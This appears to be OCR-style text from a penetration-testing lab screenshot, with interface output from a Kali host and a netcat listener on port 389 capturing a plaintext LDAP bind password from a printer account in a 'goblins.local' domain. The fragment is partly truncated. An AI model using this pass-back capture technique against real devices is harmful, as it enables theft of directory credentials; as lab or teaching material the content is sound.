 link/ether 00:0c:29:75:d8:94 brd ff:ff:ff:ff:ff:ff
inet 192.168.40.163/24 brd 192.168.40.255 scope global dynamic noprefixroute eth0
valid_lft 42097sec preferred_lft 42097sec
inet6 fe80::9989:de2 b2a0:1232/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: br-086cd1bf37fb: <NO-CARRIER,BROADCAST,MUL oup default
link/ether 02:42:5f:47:b2:67 brd ff:ff:ff
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,U ult
link/ether 02:42:a0:63:21:37 brd ff:ff:ff
Plaintext password sent in LDAP bind to
an IP address we control
(kali㉿kali)-[~]
$ nc -nvlp 389
listening on [any] 389 ...
connect to [192.168.40.163] from (UNKNOWN) [192.168.40.191] 56836
0=`8ldapprinter@goblins.local r3allyC0mpl3xP@SSW0RD!!!